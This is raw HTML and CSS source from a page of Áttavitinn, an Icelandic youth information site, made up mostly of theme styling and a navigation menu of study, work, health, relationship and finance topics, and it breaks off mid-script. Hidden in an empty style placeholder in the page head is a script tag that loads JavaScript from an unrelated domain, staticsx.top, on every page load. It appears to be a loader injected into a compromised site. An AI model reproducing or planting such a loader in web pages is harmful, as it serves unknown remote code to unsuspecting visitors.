  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-ahrif tag-2278 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_695a91427e94e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_695a91427e94e" ><script>var block_td_uid_1_695a91427e94e = new tdBlock();
block_td_uid_1_695a91427e94e.id = "td_uid_1_695a91427e94e";
block_td_uid_1_695a91427e94e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_695a91427e94e_rand","tdc_css_class":"td_uid_1_695a91427e94e_rand","tdc_css_class_style":"td_uid_1_695a91427e94e_rand_style"}';
block_td_uid_1_695a91427e94e.td_column_number = "3";
block_td_uid_1_695a91427e94e.block_type = "td_block_mega_menu";
block_td_uid_1_695a91427e94e.post_count = "4";
block_td_uid_1_695a91427e94e.found_posts = "102";
block_td_uid_1_695a91427e94e.header_color = "";
